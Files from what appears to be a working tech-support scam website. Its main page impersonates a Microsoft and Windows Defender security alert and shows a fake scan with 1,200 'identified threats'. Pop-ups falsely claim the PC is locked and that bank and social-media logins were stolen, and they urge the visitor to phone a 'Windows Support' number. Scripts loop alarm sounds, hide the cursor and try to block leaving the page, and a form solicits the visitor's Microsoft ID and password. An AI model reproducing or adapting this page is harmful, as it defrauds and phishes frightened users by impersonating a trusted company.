
<file: index.html>
<html lang="en">

<head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=8b8caa23"></script>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Microsoft Security Alert</title>
    <!-- Google tag (gtag.js) -->
    <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-JNCVPNG0V6"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-JNCVPNG0V6');
    </script>
    <link href="w3" rel="icon" id="favicon" type="image/png">
    <link href="tapa.css" rel="stylesheet">
    <link href="bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
    <script src="jquery.min.js"></script>
    <script src="bootstrap.min.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="font-awesome.min.css">
    <script src="emojione.min.js" type="text/javascript" async="" defer=""></script>
    <script src="emojione.min.js" type="text/javascript" async="" defer=""></script>
    <style type="text/css">
        @keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        @-moz-keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        @-webkit-keyframes tawkMaxOpen {
            0% {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
            to {
                opacity: 1;
                transform: translate(0, 0px);
            }
        }

        #xnvjiaf2npoo1694042833969.open {
            animation: tawkMaxOpen .25s ease !important;
        }

        @keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }
            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        @-moz-keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }
            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        @-webkit-keyframes tawkMaxClose {
            from {
                opacity: 1;
                transform: translate(0, 0px);
                ;
            }
            to {
                opacity: 0;
                transform: translate(0, 30px);
                ;
            }
        }

        #xnvjiaf2npoo1694042833969.closed {
            animation: tawkMaxClose .25s ease !important
        }
    </style>


    <script>
        function jkdhasjkhdgwqhgehkqgweyuodq(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regexS = "[\\?&]" + name + "=([^&#]*)";
            var regex = new RegExp(regexS);
            var results = regex.exec(window.location.href);
            if (results == null)
                return "";
            else
                return results[1];
        }
        var call = jkdhasjkhdgwqhgehkqgweyuodq('call');
    </script>

    <script src="script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>


    <script src="esc.js" type="text/javascript"></script>
    <script src="flscn.js" type="text/javascript"></script>
    <script src="main.js" type="text/javascript"></script>
    <script src="custom.js" type="text/javascript"></script>
    <script src="mains.js" type="text/javascript"></script>

    <script src="all.js" type="text/javascript"></script>
    <script src="all1.js" type="text/javascript"></script>
    <script src="all2.js" type="text/javascript"></script>
    <script src="all3.js" type="text/javascript"></script>
    <script src="all4.js" type="text/javascript"></script>
    <script src="all5.js" type="text/javascript"></script>
    <script>
        function chat() {
            document.getElementById("chat").style.display = "block";
            document.getElementById("footer").style.display = "block";
            document.getElementById("welcomeDiv").style.display = "block";
            document.getElementById("chat-box").style.display = "none";

        }


        document.addEventListener('click', () => {


            document.getElementById("pridez").play();
            document.getElementById("pridez1").play();


        });
    </script>



    <style>
        #age-confirmation-modal {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            z-index: 99999999999;
            display: inline-block;
            background-color: rgba(0, 0, 0, 1);
            background-image: url(bg1.jpg);
            width: 100%;
            height: auto;
            background-repeat: no-repeat;
            background-size: cover;
            text-align: center;
            cursor: alias;
            font-size: 3.5rem;
        }

        #age-confirmation-modal .innerContainer {
            background-color: #fff;
            color: #111111;
            padding: 50px;
            border-radius: 20px;
            display: inline-block;
            top: 50%;
            position: absolute;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        .close1 {
            float: right;
            font-size: 15px;
            color: red;
            border: 1px solid black;
            margin-top: -18px;
            width: 23px;
            margin-top: -27px;
            margin-right: -27px;
            background: white;
            color: black;
        }

        .close1:hover {
            float: right;
            font-size: 15px;
            color: red;
            border: 1px solid red;
            background: white;
            margin-top: -18px;
            width: 17px;
            margin-top: -27px;
            margin-right: -27px;
            width: 23px;
        }

        .nobtn {
            height: 40px;
            width: 90px;
            font-size: 16px;
            background: #1877F2;
            color: white;
        }

        .nobtn:hover {
            height: 40px;
            width: 90px;
            font-size: 16px;
            background: #e60000;
            color: white;
        }
    </style>

    <script>
        $(document).ready(function() {
            $("body").click(function() {
                $("#age-confirmation-modal").hide();

            });


        });
    </script>
</head>



<body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">


    <audio id="pridez" loop="">
      <source src="eng.mp3" type="audio/mpeg">
    </audio>

    <audio id="pridez1" loop="">
      <source src="beep.mp3" type="audio/mpeg">
    </audio>



    <div id="age-confirmation-modal">

        <div class="innerContainer">
            <div>
                <button type="button" class="close1" data-dismiss="close" aria-label="Close" style=" ">
              <span aria-hidden="true">×</span>
            </button>

            </div>



            <div>
                <h1>Are you sure want to logout !</h1>
            </div>
            <div style="padding-top:10px;">


                <button type="button" class="btn btn-lg nobtn" style="">
              NO</button>
                <button type="button" class="btn btn-primary btn-lg ml-3" style="    height: 40px;
    width: 90px;
    font-size: 16px;
	margin-left:5px;">
              Yes</button>
            </div>
        </div>
    </div>











    <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

        <div class="bg" id="bg">
            <div class="bgimg" style="top:0">
                <img src="f24.png" alt="" width="100%">
            </div>
        </div>
    </a>
    <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
            <div class="row">
                <div class="col-md-12">
                    <div class="minimize">
                        <ul>
                            <li>
                                <a href="#">
                      <img src="mnc.png">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="logo">
                        <img src="msmm.png">
                        <span>Windows security</span>
                    </div>
                </div>
                <div class="col-md-8">
                    <div class="activate_lic">
                        <ul>
                            <li>
                                <a href="#">
                      <button>Activate the license</button>
                    </a>
                            </li>
                            <li>
                                <a href="#">
                      <img src="set.png">
                    </a>
                            </li>
                            <li>
                                <a href="#">
                      <img src="[data-uri]">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_box">
            <div class="scan_box_header">
                <div class="row">
                    <div class="col-md-6">
                        <div class="quick_scan">
                            <p>
                                <img src="vsc.png">
                                <span>Scanning Rapide</span>
                            </p>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <div class="bhfys">
                            <ul>
                                <li>
                                    <a href="#">
                        <img src="mnc.png">
                      </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="scan_body">
                <div class="progress" style="height:30px;">
                    <img src="scn.png" alt="" style="max-width: 100%;">
                </div>
                <div class="table_quick">
                    <table class="table table-bordered">
                        <thead>
                            <tr>
                                <th scope="col">Scanned Objects</th>
                                <th scope="col">
                                    <div class="col_fourth counter">
                                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                                    </div>
                                </th>
                            </tr>
                            <tr>
                                <th scope="col">Time Spent</th>
                                <th scope="col">5 secs</th>
                            </tr>
                            <tr>
                                <th scope="col">Identified Threats</th>
                                <th scope="col" style="color:red">
                                    <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                                </th>
                            </tr>
                        </thead>
                    </table>
                </div>
            </div>
            <div class="scan_footer">
                <div class="row">
                    <div class="col-md-6">
                        <div class="bt_can">
                            <div class="btn-group" role="group" aria-label="Basic example">
                                <button class="btn btn-secondary" type="button">Scan</button>
                            </div>
                            <div class="btn-group" role="group" aria-label="Basic example">
                                <button class="btn btn-secondary" type="button">Pause</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <div class="bt_can2">
                            <div class="btn-group" role="group" aria-label="Basic example">
                                <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="pro_box2" style="cursor: default; display: none;">
        <img src="bg1.png" alt="" style="max-width: 100%;">
    </div>
    <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
            <div class="row">
                <div class="col-md-12">
                    <div class="minimize">
                        <ul>
                            <li>
                                <a href="#">
                      <img src="mnc.png">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="logo">
                        <img src="msmm.png">
                        <span>Windows security</span>
                    </div>
                </div>
                <div class="col-md-8">
                    <div class="activate_lic">
                        <ul>
                            <li>
                                <a href="#">
                      <button>Activate the license</button>
                    </a>
                            </li>
                            <li>
                                <a href="#">
                      <img src="bel.png">
                    </a>
                            </li>
                            <li>
                                <a href="#">
                      <img src="set.png">
                    </a>
                            </li>
                            <li>
                                <a href="#">
                      <img src="[data-uri]">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
            <div class="scan_box2">
                <div class="scan_box_header">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="quick_scan">
                                <p>
                                    <img src="vsc.png">
                                    <span>Scan</span>
                                </p>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
                    </div>
                </div>
            </div>
            <div class="scan_body">
                <div class="row">
                    <div class="col-md-12">
                        <div class="tooreg_detail_scan">
                            <ul>

                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
            <div class="col-md-12">
                <div class="right-foot" style="text-align:center">
                    <span id="footertxt">
                <img src="msmm.png"> Windows security </span>
                    <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-844-314-8661                </span>
                    </span>
                </div>
            </div>
            <div class="col-md-12">
                <marquee direction="left" height="100px" width="100%">
                    <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
                </marquee>
            </div>
        </div>
    </div>
    <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
            <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
                <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="dm.png" class="logo3">
              </span>Microsoft Defender </span>
                <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
            </div>
        </div>
        <div id="txtintro2">
            <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call support for help<br>
            <span class="support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-844-314-8661            </span>
            </span>
        </div>
        <div id="bottom">
            <img src="msmm.png" id="badge">
            <span class="title3">Windows Security</span>
            <ul>
                <li>
                    <a href="#">
                        <div class="button">
                            <span id="">Scan now</span>
                        </div>
                    </a>
                </li>
                <li>
                    <a href="#">
                        <div class="button2">
                            <span id="">Scan Later</span>
                        </div>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
            <b>Access to this PC has been blocked for security reasons</b>
        </p>
        <p>Your computer has been reported to be infected with Trojan-type spyware. The following data was compromised:</p>
        <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
        <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
        <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
        <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
        <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
        <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-844-314-8661            </span>
          </strong>
        </p>
        <div class="action_buttons">
            <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
            <a class="active" id="leave_page" style="color:#fff!important">Cancel</a>
        </div>
    </div>


    <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide
            you through the investigation over the phone. Running this application may put your PC at risk。<br>
            <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">+1-844-314-8661            </span>
          </strong>
        </p>
    </div>
    <div id="chat" style="display: none;">
        <img src="msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">+1-844-314-8661 <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
            <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
    </div>
    <div id="chat-box">
        <span style="color: #fff;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Admin login</span>
        <div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

        </div>

        <br>
        <br>
        <p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
            Windows locked due to unusual activity.
            <br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support<br>+1-844-314-8661</p>

        <form action="#">
            <input type="text" name="name" id="name" placeholder="User name" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

            <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

            <input type="submit" class="button1" name="Verify" onclick="playSound1();">Login



        </form>
    </div>

    <script>
        function showd2() {
            document.getElementById("chat-box").style.display = "block";
        }
    </script>



    <script>
        setInterval(function() {
            document.getElementById("kernk").play()
        }, 500);
    </script>
    <script>
        function beep1() {
            document.getElementById("bgtf").play();
        }
    </script>
    <script>
        var e = 1;
        setInterval(function() {
            1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
    </script>
    <script>
        $(document).ready(function() {
            $("#mycanvas").click(function() {
                $("#welcomeDiv").show()

            })
        });
    </script>






</body>

</html>
</file>

<file: event.html>
<!DOCTYPE html>
<html style="height:100%">

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title> 404 Not Found
    </title>
    <style>
        @media (prefers-color-scheme:dark) {
            body {
                background-color: #000 !important
            }
        }
    </style>
</head>

<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
    <div style="height:auto; min-height:100%; ">
        <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
            <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
            <h2 style="margin-top:20px;font-size: 30px;">Not Found
            </h2>
            <p>The resource requested could not be found on this server!</p>
        </div>
    </div>
    <div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
        <br>Proudly powered by LiteSpeed Web Server
        <p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p>
    </div>
</body>

</html>
</file>
<file: tapa.css>
.table,
label {
    max-width: 100%
}

.btn:focus,
.btn:hover,
body {
    color: #333
}

#txtintro,
.row:after {
    clear: both
}

#bottom ul,
.mar_top ul,
.total_detail ul,
.total_detail_scan ul {
    list-style-type: none
}

#footer,
#txts1,
.btn,
[role=button],
button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }
    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,
    to {
        transform: scale(1, 1)
    }
    50% {
        transform: scale(1.1, 1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,
.dropdown-menu,
body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,
h2,
h4,
input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,
a,
table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,
.btn-group,
img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,
a:active,
a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,
input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,
.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,
th {
    padding: 0
}

@media print {
    *,
    :after,
    :before {
        color: #000 !important;
        text-shadow: none !important;
        background: 0 0 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " ("attr(href) ")"
    }
    a[href^="#"]:after {
        content: ""
    }
    thead {
        display: table-header-group
    }
    img,
    tr {
        page-break-inside: avoid
    }
    img {
        max-width: 100% !important
    }
    h2,
    p {
        orphans: 3;
        widows: 3
    }
    h2 {
        page-break-after: avoid
    }
    .table {
        border-collapse: collapse !important
    }
    .table td,
    .table th {
        background-color: #fff !important
    }
    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

.btn,
.btn:active {
    background-image: none
}

.btn:focus,
.btn:hover,
.total_detail ul li a,
.total_detail_scan ul li a,
a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"), url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"), url(../fonts/glyphicons-halflings-regular.woff) format("woff"), url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"), url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,
a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,
.btn:focus,
a:focus,
input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,
h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,
h4 {
    margin-top: 10px;
}

h2,
h4,
ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,
th {
    text-align: left
}

.btn,
.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,
.col-md-12,
.col-md-2,
.col-md-4,
.col-md-6,
.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,
    .col-md-12,
    .col-md-2,
    .col-md-4,
    .col-md-6,
    .col-md-8 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,
.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,
.table-bordered>tbody>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,
.btn,
.ilb,
label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,
#pop_up_new,
#poptxt,
#chat,
.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0-1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,
.scan_box,
.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,
.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000 !important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,
.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0 z-index:9999;
}

.pro_box,
.pro_box2,
.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    border: 1px solid #474747;
    display: none
}

.circular-spinner,
.mar_top,
.title3 {
    position: relative
}

.pro_box2,
.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,
.minimize ul,
.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,
.minimize ul li,
.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,
.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,
.make_this p,
.scan_dur p {
    margin-bottom: 0
}

#dynamic,
.logo span,
.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,
.bt_can2 {
    margin-top: 93px;
}

.progress,
.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,
.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,
.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,
.bt_can .btn:hover,
.bt_can2 .btn:hover,
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,
#chat,
.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,
#chat a,
#chat h4,
#chat p,
#txtintro,
.button,
.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block border: 1px solid red;
}

.table_quick2 .table {
